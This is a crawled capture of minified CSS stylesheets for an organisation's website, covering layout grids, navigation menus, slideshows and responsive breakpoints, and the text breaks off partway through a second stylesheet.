1em;margin:1em;background:#fff;border-radius:5px;}.bfa #search-block-form{line-height:22px;background:transparent;}.bfa #search-block-form .form-text{padding:0 0 0 0;max-width:173px;width:100%;color:#333;background:transparent;font-size:.8em;}.bfa #search-block-form .form-submit{display:inline-block;margin:0 0 0 1em;width:15px;height:15px;padding:0 0;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/buckeyefirearms/images/search.png) right center no-repeat;}.bfa #search-block-form .form-item{float:left;}.bfa #search-block-form .form-actions{float:left;}.bfa .logo-slogan{float:left;width:48%;margin:0 2% 0 0;}.bfa .social{float:right;width:36%;margin:0 0 0 2%;}#block-block-1 p{font-size:.7em;color:#666;font-weight:bold;line-height:1.3em;}#block-block-1 input.newsletter-signup{background-color:#EBEBEB;color:#333;border:none;margin:0 1em 0 0;width:65%;}.block h3{color:#A42D33;margin:0 0 .5em 0;}.bfa .header-wrapper-inner{padding:0;}.bfa nav.top-navigation{float:left;margin:0;}.region-search-box{float:right;}.second-sidebar{background-color:#D1D1D1;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);}.second-sidebar .region-sidebar-second{padding:1em;}.second-sidebar h3{color:#333333;font-size:1em;font-weight:bold;}.bfa .node-teaser{width:auto;float:none;margin-bottom:1em;box-shadow:0px 10px 20px -10px #999,0px -10px 20px -10px #999;}.bfa .node-teaser.even,.bfa .node-teaser.odd{margin:0 0 2em 0;padding:1em;}.bfa .node-teaser .taxonomy{display:none;}.bfa .field-image{padding:.5em;border:1px solid #ddd;}.bfa .field-name-field-image img{padding:0;margin-right:0;margin-bottom:0;border:none;}.bfa #block-views-nodequeue-2-block h3.title{font-size:1.3em;margin:0 0 1em 0;}.bfa #block-views-nodequeue-1-block{position:relative;}.bfa #block-views-nodequeue-1-block .views-field-field-image img{display:block;margin:0;padding:0;}.bfa #block-views-nodequeue-1-block .views-field-field-image{padding:.5em;position:relative;padding:.5em;border:1px solid #ddd;z-index:1;}.bfa #block-views-nodequeue-1-block .views-field-title{position:absolute;bottom:0;z-index:2;width:100%;}.bfa #block-views-nodequeue-1-block .views-field-title .field-content{display:block;margin:.6em .55em .6em .6em;padding:.5em;background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow_title_bg.png);}.bfa .views-slideshow-controls-bottom{position:relative;float:right;top:0;right:0;z-index:100;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-repeat:no-repeat;width:18px;height:18px;overflow:hidden;position:relative;background-position:center bottom;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-pager-fields > div{padding-left:0;}.bfa .region-content{margin:0 0 2em 0;}.bfa .views_slideshow_cycle_slide  .views-row{width:100%;position:relative;overflow:hidden;}.bfa .views_slideshow_cycle_slide  .views-row a{font-family:'Arial Black',Arial,Helvetica,sans-serif;color:#fff;}.bfa .slideshow-wrapper{margin-bottom:1em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:360px;}#footer{color:#fff;font-size:.8em;}#footer #block-block-2{padding:0 4em;}#block-views-popular-block-1 ul{margin:0;padding:0;}#block-views-popular-block-1 ul li{margin:0 0 0 1.1em;padding:0;list-style:circle;}.bfa .sidebar .block-inner .content{padding:.25em 0;overflow:auto;}#breaking-news{background:-webkit-linear-gradient(#FFD459 0%,#FFB34C 100%);background-color:#FFB34C;margin:0 -1em;}#block-views-nodequeue-3-block h3{float:left;margin:1em 1.25em 1em 2.25em;border-right:1px solid #000;padding:0 1.25em 0 0;color:#000;font-size:.9em;min-width:12%;}#block-views-nodequeue-3-block .view-nodequeue-3{float:left;width:80%;padding:0 0 0;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide{border:none;font-size:.9em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-family:Arial,Helvetica,sans-serif;color:#000;font-weight:normal;padding:0;display:inline-block;float:left;margin:1em 0;width:100%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-title{margin:0 0em 0 0;width:75%;float:left;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-view-node{width:25%;float:right;}.bfa .taxonomy-inner .field-item a{display:block;padding:0 .35em;margin:0 0em;border-right:1px solid #ccc;float:left;font-size:inherit;color:#A42D33;background:transparent;border-radius:0;}.bfa .taxonomy-inner .field-label-inline .field-items{float:none;width:100%;}.bfa ul.inline li.nodequeue-ajax-toggle{display:block;}.bfa ul.links li.nodequeue-ajax-toggle{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin:.5em 1em;padding:.25em 1em;text-decoration:none;clear:both;}.bfa ul.links li.node-readmore{display:block;float:none;clear:both;font-size:1em;padding:0;font-weight:bold;}.bfa .embedded-video .player{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.bfa .embedded-video .player iframe,.bfa .embedded-video .player object,.bfa .embedded-video .player embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bfa #block-views-videos-block h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em;border-radius:5px 5px 0 0;}.bfa .more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#A42D33;border-radius:3px;}blockquote{border-top:1px solid #333;border-bottom:1px solid #333;padding:1em 2em;margin:1em 0;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);background-color:#d1d1d1;}.bfa .region-content-bottom{background:-webkit-linear-gradient(#000000 0%,#999999 100%);}.bfa .region-content-bottom .block-menu{width:46%;margin:2%;float:left;}.bfa .region-content-bottom .block-menu h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em 1em;border-radius:5px 5px 0 0;font-weight:normal;font-size:.9em;}.bfa .region-content-bottom .block-menu .content{background-color:#fff;border-radius:0 0 5px 5px;}.bfa .region-content-bottom .block-menu ul.menu{margin:0;padding:.5em 1em;}.bfa .region-content-bottom .block-menu ul.menu li{list-style:none;margin:0;padding:0;}.bfa .region-content-bottom .block-menu a{color:#000;}.bfa .container_12{max-width:968px;width:100%;padding:0 1em;}.bfa .grid_1{width:48.66px;}.bfa .grid_2{width:129.33px}.bfa .grid_3{width:210px;}.bfa .grid_4{width:290.66px;}.bfa .grid_5{width:371.33px;}.bfa .grid_6{width:452px;}.bfa .grid_7{width:532.66px;}.bfa .grid_8{width:613.3px;}.bfa .grid_9{width:694px;}.bfa .grid_10{width:774.66px;}.bfa .grid_11{width:855.33px;}.bfa .grid_12{width:936px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{display:inline;float:left;margin:1em 1em;}.bfa .second-sidebar .block-inner{margin-right:0;}.bfa .sidebar .block-inner{border-bottom:1px dotted #666;}.preface-wrapper{box-shadow:inset 0px 10px 35px #333;}div.copyright{font-size:.7em;color:#ccc;text-align:center;clear:both;}div.copyright a{color:#ccc;}.bfa .preface-wrapper{background-color:#ccc;background:-webkit-linear-gradient(#cccccc 0%,#ffffff 100%);}.bfa #block-block-5{border-top:3px solid #A42D33;padding:1em;background-color:#fff;}.bfa #block-block-5 h3{color:#A42D33;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row{height:auto;position:relative;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row-item,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide,.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{margin:0;padding:0;line-height:1.2em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{width:100%;}.bfa #block-views-nodequeue-3-block .views-field-title a{font-weight:bold;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:1em 0;display:inline-block;float:left;}img.image-float-left,span.imageeditor-inline-wrapper.image-float-left{margin:1em 1em 1em 0;display:block;}img.image-float-right,span.imageeditor-inline-wrapper.image-float-right{margin:1em 0 1em 1em;display:block;}img.image-no-float,span.imageeditor-inline-wrapper.image-no-float{margin:1em auto;display:block;}.bfa #block-system-main sub,.bfa .preview sub{font-size:.6em;vertical-align:sub;}.bfa #block-system-main sup,.bfa .preview sup{font-size:.6em;vertical-align:super;}.bfa #block-system-main ol,.bfa .preview  ol,.bfa #block-system-main ul,.bfa .preview ul{padding-bottom:1.0em;}.bfa #block-system-main ol li,.bfa .preview  ol li{margin:0 1.4em;padding:0;list-style-type:decimal;list-style-position:outside;}.bfa #block-system-main ul li,.bfa .preview ul li{margin:0 1.1em;padding:0;list-style-type:square;list-style-position:outside;}.bfa #block-system-main .rteindent1,.bfa .preview .rteindent1{margin-left:2em;}.bfa #block-system-main pre,.bfa .preview pre{font-family:monospace;}.bfa #block-system-main address,.bfa .preview address{font-style:italic;}.bfa #block-system-main table,.bfa .preview table{border:1px solid #6c6c6c;border-collapse:inherit;border-spacing:inherit;}.bfa #block-system-main table td,.bfa .preview td,.bfa #block-system-main table th,.bfa .preview th{border:1px solid #6c6c6c;}.bfa #block-system-main caption,.bfa .preview caption{font-size:.7em;font-style:italic;}.bfa .main-content-wrapper{padding:0;}.bfa .preview{display:block;}#main-menu{margin-top:0;margin-bottom:0;}.bfa .node .content img,.bfa img,.bfa .preview img{max-width:100%;height:auto;}.bfa #page iframe,.bfa .preview iframe{max-width:100%;}.bfa .sidebar .content img{max-width:100%;height:auto;}#block-nice-menus-1 select{margin:.5em;}.bfa .slicknav_menu{display:none;visibility:hidden;background-color:#333;}.bfa a.slicknav_btn{background-color:#999;}.bfa #block-nice-menus-1 .slicknav_menu{background-color:transparent;}.bfa #main-menu .slicknav_menu a.active,.bfa #main-menu .slicknav_menu li.active-trail a{background-image:none;}.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -1em;}.bfa .footer-container{width:20%;}.bfa .footer-container a{display:block;font-size:.75em;color:#000;margin:0 0 0 .25em;}.bfa .footer-container a.heading{color:#A42D33;margin:0 0 0 -.25em;}.bfa #masonry-menu{margin:1em 2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav a{line-height:1.2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav li li{display:block;float:none;text-align:left;}.bfa #block-menu-menu-top-navigation .slicknav_menu ul.menu li a{line-height:1.2em;font-size:inherit;padding:.5em 1.25em;border-right:none;}.bfa .service-links{border:1px solid #f5f5f5;padding:.25em;margin:0 0 2em 0;font-size:.65em;}.bfa #block-system-main .service-links .service-label{float:left;padding:.25em .5em;background-color:#A42D33;color:#fff;}.bfa #block-system-main .service-links ul.links{margin:0;padding:0;}.bfa #block-system-main .service-links ul.links li{list-style:none;list-style-type:none;list-style-image:none;float:left;padding:.25em;margin:0;}.bfa .node ul.inline,.bfa .node ul.links.inline{display:inline-block;float:left;padding-left:0;}.bfa .node-teaser ul.inline,.bfa .node-teaser ul.links.inline{display:block;float:none;}.bfa #block-system-main .node-teaser ul li.node-readmore{margin:0 1.1em 0 0;}.bfa .gsc-control-cse{border:none;margin:0;padding:0;}.bfa #block-system-main .gsc-control-cse table td,.bfa #block-system-main .gsc-control-cse table th{border:none;}.bfa #block-system-main .gsc-control-cse table{border:none;}.bfa .sharethis-buttons{margin:0 0 1em 0;}.views-slideshow-cycle-main-frame-row,.views-slideshow-cycle-main-frame{max-width:100% !important;}.bfa .byline{float:left;font-style:italic;margin:0 1em 1em 0;font-size:.8em;}select.mnav{width:93%;margin:1em;}.node-product .display-price{clear:right;float:right;font-size:1.3em;font-weight:bold;margin:0 0 1em 4em;}.node-product .field-name-uc-product-image{float:right;clear:right;margin:0 0 1em 1em;}.bfa #cart-form-pane  table,.bfa #uc-cart-checkout-form table,.bfa table.order-review-table{border:none;}.bfa #cart-form-pane table th,.bfa #uc-cart-checkout-form table th,.bfa table.order-review-table th{border:none;}.bfa #cart-form-pane tr.even,.bfa #uc-cart-checkout-form tr.even,.bfa table.order-review-table tr.even{background-color:transparent;border-bottom:none;}.bfa #cart-form-pane tr.odd,.bfa #uc-cart-checkout-form tr.odd,.bfa table.order-review-table tr.odd{background-color:#eee;border-bottom:none;}.bfa #cart-form-pane table td,.bfa #uc-cart-checkout-form table td,.bfa table.order-review-table td{border:none;padding:.5em;}.bfa #uc-cart-checkout-form fieldset{margin:0 0 1em 0;padding:0 0 1em 0;border-bottom:2px solid #eee;}.bfa #uc-cart-checkout-form legend{font-size:1.4em;font-weight:bold;margin:1em 0;}#preface .region-preface-2,#postscript .region-postscript-2{padding:0 1em;}.bfa .main-menu-wrapper{position:relative;z-index:2;}.bfa .main-content-wrapper{position:relative;z-index:1;}.bfa.page-user ul.tabs.primary{white-space:normal;}.bfa.page-user ul.tabs.primary li{display:block;float:left;margin:.5em 0;}.caption-container{display:inline-block;}.caption-container .caption{font-size:.6em;font-style:italic;display:block;text-align:center;clear:both;}.bfa .node-teaser .content,.bfa .node-teaser .content .field-name-body,.bfa .node-teaser .content .field-items,.bfa .node-teaser .content .field-item,.bfa .node-teaser .content p,.bfa .node-teaser .links,.bfa .node-teaser .links li{display:block;}
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_menu  .slicknav_menutxt{display:block;line-height:1.188em;float:left;}.slicknav_menu .slicknav_icon{float:left;margin:0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_nav{clear:both}.slicknav_nav ul,.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{display:block;cursor:pointer;}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a{display:inline}.slicknav_menu:before,.slicknav_menu:after{content:" ";display:table;}.slicknav_menu:after{clear:both}.slicknav_menu{*zoom:1}.slicknav_menu{font-size:16px;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222222;}.slicknav_menu  .slicknav_menutxt{color:#FFF;font-weight:bold;text-shadow:0 1px 3px #000;}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5;}.slicknav_menu{background:#4c4c4c;padding:5px;}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:0.875em;}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;}.slicknav_nav ul{padding:0;margin:0 0 0 20px;}.slicknav_nav .slicknav_item{padding:5px 10px;margin:2px 5px;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_item:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff;}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}
.bfa #main-menu ul.nice-menu,.bfa #main-menu ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:none;}.bfa #main-menu ul.nice-menu ul{}.bfa #main-menu ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa #main-menu ul.nice-menu a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa #main-menu ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#A42D33;margin-right:0;}.bfa #main-menu ul.nice-menu ul li{width:14em;}.bfa #main-menu ul.nice-menu-right,.bfa #main-menu ul.nice-menu-left,.bfa #main-menu ul.nice-menu-right li,.bfa #main-menu ul.nice-menu-left li{width:12.5em;}.bfa #main-menu ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right li.menuparent,.bfa #main-menu ul.nice-menu-right li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-right li.menuparent:hover,.bfa #main-menu ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li.menuparent,.bfa #main-menu ul.nice-menu-left li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-left li.menuparent:hover,.bfa #main-menu ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left a,.bfa #main-menu ul.nice-menu-left ul a{padding-left:14px;}.bfa #main-menu ul.nice-menu-down{float:left;border:0;}.bfa #main-menu ul.nice-menu-down li{border-top:none;}.bfa #main-menu ul.nice-menu-down li li{border-top:0;}.bfa #main-menu ul.nice-menu-down ul{left:0;top:2.65em;}.bfa #main-menu ul.nice-menu-down ul li{clear:both;}.bfa #main-menu ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa #main-menu ul.nice-menu-down .menuparent a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{font-size:.85em;}
.bfa .top-navigation ul.nice-menu,.bfa .top-navigation ul.nice-menu ul{list-style:none;padding:0;margin:0 1em;border-top:none;}.bfa .top-navigation ul.nice-menu ul{margin:0;}.bfa .top-navigation ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa .top-navigation ul.nice-menu a{padding:0em 1em;margin:1.15em 0;color:#fff;border-right:1px solid #fff;font-size:.85em;}.bfa .top-navigation ul.nice-menu li.last a{border-right:none;}.bfa .top-navigation ul.nice-menu ul a{margin:.25em 1em;border-right:none;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa .top-navigation ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:none;border-right:none;border-bottom:none;background-color:#222;margin-right:0;}.bfa .top-navigation ul.nice-menu ul li{width:14em;}.bfa .top-navigation ul.nice-menu-right,.bfa .top-navigation ul.nice-menu-left,.bfa .top-navigation ul.nice-menu-right li,.bfa .top-navigation ul.nice-menu-left li{width:12.5em;}.bfa .top-navigation ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right li.menuparent,.bfa .top-navigation ul.nice-menu-right li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-right li.menuparent:hover,.bfa .top-navigation ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li.menuparent,.bfa .top-navigation ul.nice-menu-left li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-left li.menuparent:hover,.bfa .top-navigation ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left a,.bfa .top-navigation ul.nice-menu-left ul a{padding-left:14px;}.bfa .top-navigation ul.nice-menu-down{float:left;border:0;}.bfa .top-navigation ul.nice-menu-down li{border-top:none;}.bfa .top-navigation ul.nice-menu-down li li{border-top:0;}.bfa .top-navigation ul.nice-menu-down ul{left:0;top:2.65em;}.bfa .top-navigation ul.nice-menu-down ul li{clear:both;}.bfa .top-navigation ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa .top-navigation ul.nice-menu-down .menuparent a{padding:0em 1em;}.bfa .top-navigation ul.nice-menu-down li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{font-size:.85em;}
@media only screen and (max-width:1015px){.bfa .container_12{max-width:840px;padding:0 .75em;}.bfa .grid_1{width:46px}.bfa .grid_2{width:116px}.bfa .grid_3{width:186px;}.bfa .grid_4{width:256px;}.bfa .grid_5{width:326px;}.bfa .grid_6{width:396px;}.bfa .grid_7{width:466px;}.bfa .grid_8{width:536px;}.bfa .grid_9{width:606px;}.bfa .grid_10{width:676px;}.bfa .grid_11{width:746px;}.bfa .grid_12{width:816px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}#block-views-nodequeue-3-block .view-nodequeue-3{width:70%;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:318px;}}@media only screen and (max-width:880px){.bfa .container_12{max-width:744px;padding:0 .75em;}.bfa .grid_1{width:38px}.bfa .grid_2{width:100px}.bfa .grid_3{width:162px;}.bfa .grid_4{width:224px;}.bfa .grid_5{width:286px;}.bfa .grid_6{width:348px;}.bfa .grid_7{width:410px;}.bfa .grid_8{width:472px;}.bfa .grid_9{width:534px;}.bfa .grid_10{width:596px;}.bfa .grid_11{width:658px;}.bfa .grid_12{width:720px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}.bfa h1{font-size:1.5em;}.bfa h2{font-size:1.35em;}.bfa h3{font-size:1.15em;}.bfa h4{font-size:1em;}.bfa h5{font-size:.95em;}.bfa h6{font-size:.75em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:284px;}}@media only screen and (max-width:782px){.bfa .container_12{max-width:464px;padding:0 .5em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:448px;margin:.5em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.5em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .5em;}.bfa .slicknav_menu{display:block;visibility:visible;}.bfa #main-menu ul{display:none;}.bfa #block-menu-menu-top-navigation{float:none;width:480px;margin:0 0;}#block-menu-menu-social-navigation,#block-menu-menu-top-navigation ul.menu{display:none;visibility:hidden;}.bfa #block-search-form{float:left;padding:0 1em;margin:1em;}.bfa .region-search-box{float:none;}.bfa #search-block-form .form-text{width:375px;max-width:none;}.bfa select.mnav{width:436px;margin:1em 1.2em;}.bfa #block-views-nodequeue-3-block h3{display:none;visibility:hidden;}.bfa #block-views-nodequeue-3-block .grid_9{margin:.5em 1em;}.bfa .logo-slogan{float:none;width:100%;text-align:left;}.bfa .social{width:100%;}.bfa #block-block-1 input.newsletter-signup{width:81%;}#block-facebook-comments-box-facebook-comments-box{display:none;}#block-views-nodequeue-3-block .view-nodequeue-3{width:95%;margin:0 5%;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:95%;}#block-nice-menus-2 ul.nice-menu{display:none;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:271px;}}@media screen and (max-width:494px){.bfa .container_12{max-width:308px;padding:0 .25em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:300px;margin:.25em .35em .25em .25em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.25em;}.bfa #block-menu-menu-top-navigation{width:320px;}.bfa #search-block-form .form-text{width:225px;}.bfa #block-block-1 input.newsletter-signup{width:71%;}.bfa select.mnav{width:285px;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:99%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-size:.8em;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:192px;}}


--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css
body_size: 2594
content:
body{line-height:1.6em;font-size:14px;color:#222222;background:url(/sites/all/themes/submerge/images/style1/background.png);border-top:3px solid #222222;}h1,h2,h3,h4,h5{font-weight:bold;line-height:1.0em;font-family:'Source Sans Pro',sans-serif;}h1{font-size:32px;}h2{font-size:20px;}h3{font-size:20px;color:#222222;text-transform:uppercase;}h4,h4{font-size:14px;}a{color:#6ca021;}p{padding-bottom:1.0em;}.page-inner{margin:30px auto;background:#ffffff;box-shadow:0 20px 35px rgba(0,0,0,0.7);}.container_12{padding:0 15px;}.header-wrapper-inner{padding:30px 0px;}h1.site-name a,h2.site-name a{float:left;line-height:60px;padding-right:15px;color:#222222;font-weight:normal;font-family:'Alfa Slab One',cursive;font-size:60px;}h3.site-slogan{float:left;width:200px;padding-top:20px;font-weight:bold;line-height:14px;font-size:14px;color:#666666;vertical-align:center;}.view-slideshow{position:relative;margin-bottom:20px;border-bottom:1px dashed #dddddd;}.view-slideshow .views_slideshow_main{position:relative;}.view-slideshow .views_slideshow_main img{padding:10px;width:596px;height:auto;border:1px solid #dddddd;}.view-slideshow .views_slideshow_main .views-field-field-image{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-field-video{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-created{width:620px;font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.view-slideshow .views_slideshow_main .views-field-title{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-body{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-title a{font-family:'Source Sans Pro',sans-serif;color:#222222;padding-bottom:10px;text-transform:uppercase;text-decoration:none;font-weight:bold;font-size:24px;}.views-slideshow-controls-bottom{position:absolute;top:26px;right:26px;z-index:100;}.views-slideshow-controls-bottom 